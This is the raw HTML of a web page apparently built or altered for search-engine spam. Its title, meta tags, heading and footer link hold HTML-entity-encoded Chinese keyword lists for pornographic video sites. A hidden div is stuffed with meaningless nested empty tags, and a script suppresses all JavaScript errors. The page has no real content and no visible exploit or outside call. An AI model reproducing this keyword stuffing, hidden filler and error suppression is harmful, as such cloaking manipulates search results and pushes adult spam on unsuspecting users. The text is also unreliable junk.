

--- FILE ---
content_type: text/html
request_url: http://www.maranajocund.com/lianxi
body_size: 6987
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="viewport" content="width=device-width,viewport-fit=cover,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"><meta http-equiv="X-UA-Compatible" content="ie=edge"><meta name="keywords" content="&#27874;&#22810;&#37326;&#32467;&#34915;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#124;&#65;&#86;&#32431;&#32905;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#30772;&#35299;&#29256;&#124;&#21320;&#22812;&#20813;&#36153;&#35266;&#30475;&#31119;&#21033;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#50;&#48;&#50;&#49;&#31934;&#21697;&#31934;&#21697;&#22269;&#20135;&#33394;&#22312;&#32447;&#39318;&#39029;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#20037;&#20037;&#32508;&#21512;&#39640;&#28165;&#19981;&#21345;&#124;&#50;&#48;&#50;&#49;&#22269;&#20869;&#20813;&#36153;&#26080;&#30721;&#33258;&#25293;&#35270;&#39057;&#32593;&#124;&#26085;&#38889;&#22269;&#20135;&#19968;&#32423;&#25104;&#20154;&#40644;&#29255;&#65;&#86;&#19987;&#21306;&#22312;&#32447;&#13;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20081;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#21866;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#124;&#20122;&#27954;&#31532;&#19968;&#22825;&#22530;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#124;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19997;&#34972;&#39640;&#36319;&#38795;&#124;&#57;&#55;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22825;&#32654;&#13;&#44;&#22269;&#20135;&#35843;&#25945;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#20122;&#27954;&#29702;&#35770;&#22312;&#32447;&#35266;&#30475;&#124;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#25104;&#20154;&#31934;&#21697;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#30005;&#24433;&#124;&#20122;&#27954;&#20061;&#26376;&#19969;&#39321;&#32508;&#21512;&#20037;&#20037;&#23159;&#23159;&#124;&#20122;&#27954;&#26080;&#65;&#8744;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26657;&#22253;&#28608;&#24773;&#124;&#22269;&#20135;&#31934;&#21697;&#22823;&#23617;&#32929;&#27969;&#30333;&#27974;&#31934;&#21697;&#19968;&#21306;&#13;" /><meta name="description" content="&#27874;&#22810;&#37326;&#32467;&#34915;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#124;&#65;&#86;&#32431;&#32905;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#30772;&#35299;&#29256;&#124;&#21320;&#22812;&#20813;&#36153;&#35266;&#30475;&#31119;&#21033;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#50;&#48;&#50;&#49;&#31934;&#21697;&#31934;&#21697;&#22269;&#20135;&#33394;&#22312;&#32447;&#39318;&#39029;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#20037;&#20037;&#32508;&#21512;&#39640;&#28165;&#19981;&#21345;&#124;&#50;&#48;&#50;&#49;&#22269;&#20869;&#20813;&#36153;&#26080;&#30721;&#33258;&#25293;&#35270;&#39057;&#32593;&#124;&#26085;&#38889;&#22269;&#20135;&#19968;&#32423;&#25104;&#20154;&#40644;&#29255;&#65;&#86;&#19987;&#21306;&#22312;&#32447;&#13;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20081;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#21866;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#124;&#20122;&#27954;&#31532;&#19968;&#22825;&#22530;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#124;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19997;&#34972;&#39640;&#36319;&#38795;&#124;&#57;&#55;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22825;&#32654;&#13;&#44;&#22269;&#20135;&#35843;&#25945;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#20122;&#27954;&#29702;&#35770;&#22312;&#32447;&#35266;&#30475;&#124;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#25104;&#20154;&#31934;&#21697;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#30005;&#24433;&#124;&#20122;&#27954;&#20061;&#26376;&#19969;&#39321;&#32508;&#21512;&#20037;&#20037;&#23159;&#23159;&#124;&#20122;&#27954;&#26080;&#65;&#8744;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26657;&#22253;&#28608;&#24773;&#124;&#22269;&#20135;&#31934;&#21697;&#22823;&#23617;&#32929;&#27969;&#30333;&#27974;&#31934;&#21697;&#19968;&#21306;&#13;&#44;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#26085;&#38889;&#26377;&#30721;&#35270;&#39057;&#22312;&#32447;&#124;&#22269;&#20135;&#97;&#118;&#19981;&#21345;&#19981;&#21345;&#20013;&#22269;&#22899;&#20154;&#19968;&#32423;&#27611;&#29255;&#124;&#99;&#36229;&#30896;&#22312;&#32447;&#20869;&#23556;&#20122;&#27954;&#26080;&#30721;&#28608;&#24773;&#20116;&#26376;&#124;&#19968;&#32423;&#40644;&#29255;&#35270;&#39057;&#35266;&#30475;&#20122;&#27954;&#26080;&#30721;&#26085;&#38889;&#29408;&#29408;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20122;&#27954;&#65;&#86;&#20813;&#36153;&#32593;&#31449;&#124;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#33394;&#19969;&#39321;&#31038;&#21306;&#22312;&#32447;&#124;&#28608;&#24773;&#20845;&#26376;&#32508;&#21512;&#32593;&#33394;&#23601;&#26159;&#33394;&#32;&#27431;&#32654;&#124;&#19968;&#26412;&#22823;&#36947;&#20037;&#20037;&#65;&#26497;&#40644;&#33394;&#27611;&#29255;&#13;&#44;&#26080;&#30721;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#32508;&#21512;&#124;&#34588;&#26691;&#35270;&#39057;&#19968;&#26085;&#38889;&#27431;&#32654;&#19987;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#25293;&#25293;&#25293;&#124;&#57;&#49;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#124;&#20122;&#27954;&#26085;&#38889;&#27431;&#27954;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#124;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#19979;&#36733;&#124;&#20037;&#20037;&#97;&#118;&#36164;&#28304;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#13;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#20108;&#21306;&#124;&#20122;&#27954;&#25104;&#33394;&#119;&#119;&#20037;&#20037;&#31934;&#21697;&#124;&#27431;&#32654;&#20154;&#25104;&#32593;&#31449;&#20813;&#36153;&#22823;&#20840;&#124;&#20061;&#20061;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#20061;&#20061;&#31934;&#21697;&#124;&#19968;&#26412;&#22823;&#36947;&#19996;&#20140;&#28909;&#26080;&#30721;&#65;&#8548;&#29255;&#124;&#65;&#86;&#26497;&#21697;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#65;&#86;&#124;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;&#20037;&#20037;&#124;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#57;&#49;&#23159;&#23159;&#13;" /><title>&#27874;&#22810;&#37326;&#32467;&#34915;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#124;&#65;&#86;&#32431;&#32905;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#30772;&#35299;&#29256;&#124;&#21320;&#22812;&#20813;&#36153;&#35266;&#30475;&#31119;&#21033;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#50;&#48;&#50;&#49;&#31934;&#21697;&#31934;&#21697;&#22269;&#20135;&#33394;&#22312;&#32447;&#39318;&#39029;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#20037;&#20037;&#32508;&#21512;&#39640;&#28165;&#19981;&#21345;&#124;&#50;&#48;&#50;&#49;&#22269;&#20869;&#20813;&#36153;&#26080;&#30721;&#33258;&#25293;&#35270;&#39057;&#32593;&#124;&#26085;&#38889;&#22269;&#20135;&#19968;&#32423;&#25104;&#20154;&#40644;&#29255;&#65;&#86;&#19987;&#21306;&#22312;&#32447;&#13;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20081;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#21866;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#124;&#20122;&#27954;&#31532;&#19968;&#22825;&#22530;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#124;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19997;&#34972;&#39640;&#36319;&#38795;&#124;&#57;&#55;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22825;&#32654;&#13;&#44;&#22269;&#20135;&#35843;&#25945;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#20122;&#27954;&#29702;&#35770;&#22312;&#32447;&#35266;&#30475;&#124;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#25104;&#20154;&#31934;&#21697;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#30005;&#24433;&#124;&#20122;&#27954;&#20061;&#26376;&#19969;&#39321;&#32508;&#21512;&#20037;&#20037;&#23159;&#23159;&#124;&#20122;&#27954;&#26080;&#65;&#8744;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26657;&#22253;&#28608;&#24773;&#124;&#22269;&#20135;&#31934;&#21697;&#22823;&#23617;&#32929;&#27969;&#30333;&#27974;&#31934;&#21697;&#19968;&#21306;&#13;</title><link rel="icon" href="/favicon.ico"><script defer="defer" src="/js/runtime.59fe7d06bf8c4a1353a5.js"></script><script defer="defer" src="/js/npm.core-js~d97f8c76.5244acc993b720233910.js"></script><script defer="defer" src="/js/npm.core-js~a6c07ee4.b528c72574ad3df4112b.js"></script><script defer="defer" src="/js/npm.babel.813e94e0ab2f2db8cce7.js"></script><script defer="defer" src="/js/npm.antd~6c82c0ba.1c1577c45ed2fa2a0718.js"></script><script defer="defer" src="/js/npm.antd~7f18916e.4bf4350787ee56b46eec.js"></script><script defer="defer" src="/js/npm.antd~7d0ccfb8.dcf80586a7e886f3b5a8.js"></script><script defer="defer" src="/js/npm.antd~36916582.e0268406ce91752b7556.js"></script><script defer="defer" src="/js/npm.antd~34e56149.d8a70b8038e5a74e1686.js"></script><script defer="defer" src="/js/npm.antd~6c9a8ce3.c4abdd0ed3d932c65ce4.js"></script><script defer="defer" src="/js/npm.antd~40b9bced.d76b90c0b44cb7b00f57.js"></script><script defer="defer" src="/js/npm.antd~4465e620.03cbbadf8eb8f0a46dc0.js"></script><script defer="defer" src="/js/npm.antd~5e9864d4.58e7c6a840fec50286b0.js"></script><script defer="defer" src="/js/npm.antd~3d649196.bdd58e2679f19cbdfd38.js"></script><script defer="defer" src="/js/npm.antd~e7ea808b.838e151da545a9eee8f0.js"></script><script defer="defer" src="/js/npm.antd~bae6937c.5ed50c5d0327c6a3279e.js"></script><script defer="defer" src="/js/npm.antd~f4050a50.7e89b5bfc7ff4d2aaaca.js"></script><script defer="defer" src="/js/npm.antd~ae084bb2.8707fdaddeefe54d6bee.js"></script><script defer="defer" src="/js/npm.ant-design~39a3c0d7.d7364773411a10eedf43.js"></script><script defer="defer" src="/js/npm.ant-design~b170bff6.a49f9a3f5ef276970f59.js"></script><script defer="defer" src="/js/npm.rc-util.47f11519700109396ce8.js"></script><script defer="defer" src="/js/npm.lodash~1cdde194.2dbe840308f1a572d79a.js"></script><script defer="defer" src="/js/npm.lodash~952a0da0.42db9ff9aa8161a906b9.js"></script><script defer="defer" src="/js/npm.lodash~415c3e9d.6a52635aca3375ec4c6b.js"></script><script defer="defer" src="/js/npm.ahooks.38431d5dd614ec74f2ca.js"></script><script defer="defer" src="/js/npm.rc-pagination.621ffd7ce8bd8afd1aa9.js"></script><script defer="defer" src="/js/npm.rc-picker~30445d9d.6b7403ad524a9d4402a5.js"></script><script defer="defer" src="/js/npm.rc-picker~a0910e9f.dde0390fa8950e78011c.js"></script><script defer="defer" src="/js/npm.rc-picker~7c55704e.15c686d80db07d87e856.js"></script><script defer="defer" src="/js/npm.antd-mobile~6918dfa2.a6ce646efbc59e37aa27.js"></script><script defer="defer" src="/js/npm.antd-mobile~5d07699a.1ddaef28ed16130fa37e.js"></script><script defer="defer" src="/js/npm.antd-mobile~718dc0d0.f335ed70087ac7024f38.js"></script><script defer="defer" src="/js/npm.antd-mobile~bb142beb.27f11eed2937d0339806.js"></script><script defer="defer" src="/js/npm.antd-mobile~1e1df0f0.f7a639783aefc36b40c9.js"></script><script defer="defer" src="/js/npm.antd-mobile~b2f3db3a.6ce97cc63593c72f0d87.js"></script><script defer="defer" src="/js/npm.antd-mobile~7e5a4ac4.695d8da62ec71f6ced38.js"></script><script defer="defer" src="/js/npm.antd-mobile~e7e7b472.07eeedab7e0c9e3436a5.js"></script><script defer="defer" src="/js/npm.rc-field-form.65ffd82b404d504d0500.js"></script><script defer="defer" src="/js/npm.react-spring~87ce6e4b.4e44f20a9fe37f2b4375.js"></script><script defer="defer" src="/js/npm.react-spring~8cafa242.e2e021b7559c816b4abe.js"></script><script defer="defer" src="/js/npm.react-spring~a8dfee7b.5cd31c465bb7774f79a2.js"></script><script defer="defer" src="/js/npm.use-gesture.7d1690a54d077c7bcbdd.js"></script><script defer="defer" src="/js/npm.react-dom~6a635d65.fe41413e46a7f494d12a.js"></script><script defer="defer" src="/js/npm.react-dom~f090d7f7.e7487f01a713934591de.js"></script><script defer="defer" src="/js/npm.i18next.c3db603cdefbbe610ac4.js"></script><script defer="defer" src="/js/npm.react-router.a42b6149e4e6c8654f4c.js"></script><script defer="defer" src="/js/npm.mobx.6e413261a601800b1fca.js"></script><script defer="defer" src="/js/npm.remix-run.1015f04ac0fdd09c471e.js"></script><script defer="defer" src="/js/main.3e33e2e08eba6b4f8a91.js"></script><link href="/static/css/style.e43a5b58552d2ae2bffb.css" rel="stylesheet"><link href="/static/css/style.75d829d242a2efae3cc6.css" rel="stylesheet"><link href="/static/css/style.a57e644848f60e949652.css" rel="stylesheet"><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.maranajocund.com/">&#21478;&#31867;&#22270;&#29255;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#124;&#24609;&#32418;&#38498;&#26085;&#26412;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#36229;&#30896;&#116;&#115;&#124;&#97;&#118;&#30140;&#27515;&#20320;&#22312;&#32447;&#20122;&#27954;&#31934;&#36873;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#20108;&#30721;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#24773;&#20387;&#32593;&#31449;&#124;&#23159;&#23159;&#20116;&#26376;&#22825;&#29408;&#22269;&#20135;&#97;&#118;&#20116;&#26376;&#22825;&#124;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#19968;&#32423;&#24615;&#29233;&#29255;&#124;&#24178;&#66;&#20813;&#36153;&#35270;&#39057;&#27442;&#22899;&#31934;&#21697;&#23548;&#33322;&#124;&#57;&#49;&#22312;&#32447;&#57;&#57;&#22269;&#20135;&#33258;&#22899;&#22312;&#32447;</a></h1>
<div id="hij1q" class="pl_css_ganrao" style="display: none;"><var id="hij1q"><tbody id="hij1q"><ul id="hij1q"><font id="hij1q"></font></ul></tbody></var><noscript id="hij1q"></noscript><strong id="hij1q"></strong><fieldset id="hij1q"><i id="hij1q"><nav id="hij1q"></nav></i></fieldset><tbody id="hij1q"><small id="hij1q"><td id="hij1q"></td></small></tbody><rp id="hij1q"><del id="hij1q"></del></rp><dfn id="hij1q"><center id="hij1q"><optgroup id="hij1q"><div id="hij1q"></div></optgroup></center></dfn><em id="hij1q"><style id="hij1q"><mark id="hij1q"></mark></style></em><strong id="hij1q"></strong><ins id="hij1q"><label id="hij1q"><thead id="hij1q"><pre id="hij1q"></pre></thead></label></ins><source id="hij1q"></source><kbd id="hij1q"></kbd><big id="hij1q"><small id="hij1q"><pre id="hij1q"></pre></small></big><tbody id="hij1q"><dfn id="hij1q"></dfn></tbody><form id="hij1q"></form><em id="hij1q"><small id="hij1q"><tbody id="hij1q"></tbody></small></em><dd id="hij1q"></dd><nav id="hij1q"><thead id="hij1q"><video id="hij1q"></video></thead></nav><rt id="hij1q"><form id="hij1q"><legend id="hij1q"><center id="hij1q"></center></legend></form></rt><rp id="hij1q"></rp><samp id="hij1q"></samp><pre id="hij1q"></pre><nobr id="hij1q"></nobr><strike id="hij1q"><rp id="hij1q"><sup id="hij1q"><tt id="hij1q"></tt></sup></rp></strike><optgroup id="hij1q"><cite id="hij1q"><sub id="hij1q"><optgroup id="hij1q"></optgroup></sub></cite></optgroup><span id="hij1q"></span><style id="hij1q"><tbody id="hij1q"><noframes id="hij1q"><td id="hij1q"></td></noframes></tbody></style><meter id="hij1q"><nobr id="hij1q"><i id="hij1q"><menuitem id="hij1q"></menuitem></i></nobr></meter><dd id="hij1q"></dd><dfn id="hij1q"><code id="hij1q"><pre id="hij1q"><sup id="hij1q"></sup></pre></code></dfn><strong id="hij1q"></strong><sup id="hij1q"><dd id="hij1q"><video id="hij1q"><ol id="hij1q"></ol></video></dd></sup><var id="hij1q"><address id="hij1q"><strong id="hij1q"></strong></address></var><nav id="hij1q"></nav><ins id="hij1q"></ins><div id="hij1q"></div><strong id="hij1q"></strong><code id="hij1q"><output id="hij1q"></output></code><label id="hij1q"><progress id="hij1q"><listing id="hij1q"><span id="hij1q"></span></listing></progress></label><form id="hij1q"></form><span id="hij1q"><form id="hij1q"><legend id="hij1q"><rp id="hij1q"></rp></legend></form></span><dd id="hij1q"><li id="hij1q"><tfoot id="hij1q"><em id="hij1q"></em></tfoot></li></dd><label id="hij1q"></label><th id="hij1q"><button id="hij1q"></button></th><i id="hij1q"><tr id="hij1q"><var id="hij1q"></var></tr></i><ins id="hij1q"><th id="hij1q"><thead id="hij1q"></thead></th></ins><strike id="hij1q"><noscript id="hij1q"><strike id="hij1q"></strike></noscript></strike><address id="hij1q"></address><code id="hij1q"><dfn id="hij1q"></dfn></code><mark id="hij1q"></mark><cite id="hij1q"></cite><strong id="hij1q"></strong><div id="hij1q"></div><rp id="hij1q"><dl id="hij1q"><tt id="hij1q"><i id="hij1q"></i></tt></dl></rp><blockquote id="hij1q"><bdo id="hij1q"><tr id="hij1q"><abbr id="hij1q"></abbr></tr></bdo></blockquote><center id="hij1q"></center><thead id="hij1q"><li id="hij1q"><ol id="hij1q"><em id="hij1q"></em></ol></li></thead><thead id="hij1q"><object id="hij1q"><samp id="hij1q"></samp></object></thead><pre id="hij1q"></pre><noframes id="hij1q"></noframes><tbody id="hij1q"><tfoot id="hij1q"></tfoot></tbody><blockquote id="hij1q"></blockquote><progress id="hij1q"></progress><blockquote id="hij1q"><i id="hij1q"></i></blockquote><tr id="hij1q"></tr><wbr id="hij1q"></wbr><ul id="hij1q"></ul><dl id="hij1q"><noframes id="hij1q"><td id="hij1q"></td></noframes></dl><thead id="hij1q"><ruby id="hij1q"><ol id="hij1q"></ol></ruby></thead><menu id="hij1q"></menu><sub id="hij1q"><label id="hij1q"><progress id="hij1q"><th id="hij1q"></th></progress></label></sub><tt id="hij1q"></tt><pre id="hij1q"></pre><form id="hij1q"></form><mark id="hij1q"></mark><noframes id="hij1q"></noframes><span id="hij1q"></span><pre id="hij1q"></pre><ul id="hij1q"><strong id="hij1q"><sup id="hij1q"><menu id="hij1q"></menu></sup></strong></ul><button id="hij1q"></button><progress id="hij1q"></progress><blockquote id="hij1q"></blockquote><sub id="hij1q"><label id="hij1q"><progress id="hij1q"></progress></label></sub><acronym id="hij1q"><b id="hij1q"></b></acronym><option id="hij1q"><source id="hij1q"></source></option><u id="hij1q"></u><tt id="hij1q"><i id="hij1q"><menuitem id="hij1q"><var id="hij1q"></var></menuitem></i></tt><center id="hij1q"><rp id="hij1q"><sup id="hij1q"></sup></rp></center><form id="hij1q"><legend id="hij1q"><track id="hij1q"><dl id="hij1q"></dl></track></legend></form><em id="hij1q"><small id="hij1q"><tbody id="hij1q"><noframes id="hij1q"></noframes></tbody></small></em><center id="hij1q"></center><acronym id="hij1q"></acronym><track id="hij1q"></track><dfn id="hij1q"></dfn><table id="hij1q"></table><strong id="hij1q"><td id="hij1q"></td></strong><rt id="hij1q"></rt><listing id="hij1q"></listing><pre id="hij1q"></pre><em id="hij1q"><style id="hij1q"></style></em><pre id="hij1q"></pre><delect id="hij1q"></delect><fieldset id="hij1q"><acronym id="hij1q"></acronym></fieldset><tr id="hij1q"><th id="hij1q"></th></tr><sup id="hij1q"><font id="hij1q"></font></sup><pre id="hij1q"></pre><th id="hij1q"></th><pre id="hij1q"><sup id="hij1q"></sup></pre><address id="hij1q"></address><form id="hij1q"><optgroup id="hij1q"></optgroup></form><blockquote id="hij1q"><i id="hij1q"><menuitem id="hij1q"><var id="hij1q"></var></menuitem></i></blockquote><listing id="hij1q"></listing><xmp id="hij1q"></xmp><label id="hij1q"></label><em id="hij1q"><rt id="hij1q"></rt></em><sub id="hij1q"><input id="hij1q"><delect id="hij1q"></delect></input></sub><form id="hij1q"><u id="hij1q"><thead id="hij1q"><video id="hij1q"></video></thead></u></form><abbr id="hij1q"><dl id="hij1q"><pre id="hij1q"></pre></dl></abbr><table id="hij1q"><td id="hij1q"><li id="hij1q"></li></td></table><del id="hij1q"><cite id="hij1q"></cite></del><del id="hij1q"><strike id="hij1q"></strike></del><label id="hij1q"><delect id="hij1q"><strong id="hij1q"></strong></delect></label><label id="hij1q"></label><center id="hij1q"><input id="hij1q"><blockquote id="hij1q"></blockquote></input></center><pre id="hij1q"><meter id="hij1q"><nobr id="hij1q"></nobr></meter></pre><div id="hij1q"><th id="hij1q"></th></div><thead id="hij1q"><strong id="hij1q"><big id="hij1q"></big></strong></thead><nobr id="hij1q"></nobr><tr id="hij1q"></tr><video id="hij1q"><ol id="hij1q"><b id="hij1q"><legend id="hij1q"></legend></b></ol></video><dfn id="hij1q"></dfn><dfn id="hij1q"><center id="hij1q"><optgroup id="hij1q"><div id="hij1q"></div></optgroup></center></dfn><input id="hij1q"><small id="hij1q"><bdo id="hij1q"><pre id="hij1q"></pre></bdo></small></input><tbody id="hij1q"><noframes id="hij1q"><td id="hij1q"><optgroup id="hij1q"></optgroup></td></noframes></tbody><source id="hij1q"><tr id="hij1q"></tr></source><legend id="hij1q"></legend><track id="hij1q"></track><thead id="hij1q"></thead><dfn id="hij1q"><code id="hij1q"><form id="hij1q"></form></code></dfn><ul id="hij1q"><strong id="hij1q"></strong></ul><menuitem id="hij1q"><strong id="hij1q"><sup id="hij1q"></sup></strong></menuitem><strike id="hij1q"><option id="hij1q"><s id="hij1q"></s></option></strike><pre id="hij1q"><u id="hij1q"><thead id="hij1q"></thead></u></pre><i id="hij1q"><tr id="hij1q"></tr></i><strong id="hij1q"></strong><address id="hij1q"><menu id="hij1q"></menu></address><legend id="hij1q"></legend><video id="hij1q"></video><del id="hij1q"><strike id="hij1q"><pre id="hij1q"><nav id="hij1q"></nav></pre></strike></del><acronym id="hij1q"><object id="hij1q"><samp id="hij1q"></samp></object></acronym></div><noscript>You need to enable JavaScript to run this app.</noscript><div   class="4uwmljosl"   id="root" style="height:100%;overflow:hidden"></div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.maranajocund.com/" title="&#21478;&#31867;&#22270;&#29255;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#124;&#24609;&#32418;&#38498;&#26085;&#26412;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#36229;&#30896;&#116;&#115;&#124;&#97;&#118;&#30140;&#27515;&#20320;&#22312;&#32447;&#20122;&#27954;&#31934;&#36873;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#20108;&#30721;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#24773;&#20387;&#32593;&#31449;&#124;&#23159;&#23159;&#20116;&#26376;&#22825;&#29408;&#22269;&#20135;&#97;&#118;&#20116;&#26376;&#22825;&#124;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#19968;&#32423;&#24615;&#29233;&#29255;&#124;&#24178;&#66;&#20813;&#36153;&#35270;&#39057;&#27442;&#22899;&#31934;&#21697;&#23548;&#33322;&#124;&#57;&#49;&#22312;&#32447;&#57;&#57;&#22269;&#20135;&#33258;&#22899;&#22312;&#32447;">&#21478;&#31867;&#22270;&#29255;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#124;&#24609;&#32418;&#38498;&#26085;&#26412;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#36229;&#30896;&#116;&#115;&#124;&#97;&#118;&#30140;&#27515;&#20320;&#22312;&#32447;&#20122;&#27954;&#31934;&#36873;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#20108;&#30721;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#24773;&#20387;&#32593;&#31449;&#124;&#23159;&#23159;&#20116;&#26376;&#22825;&#29408;&#22269;&#20135;&#97;&#118;&#20116;&#26376;&#22825;&#124;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#19968;&#32423;&#24615;&#29233;&#29255;&#124;&#24178;&#66;&#20813;&#36153;&#35270;&#39057;&#27442;&#22899;&#31934;&#21697;&#23548;&#33322;&#124;&#57;&#49;&#22312;&#32447;&#57;&#57;&#22269;&#20135;&#33258;&#22899;&#22312;&#32447;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
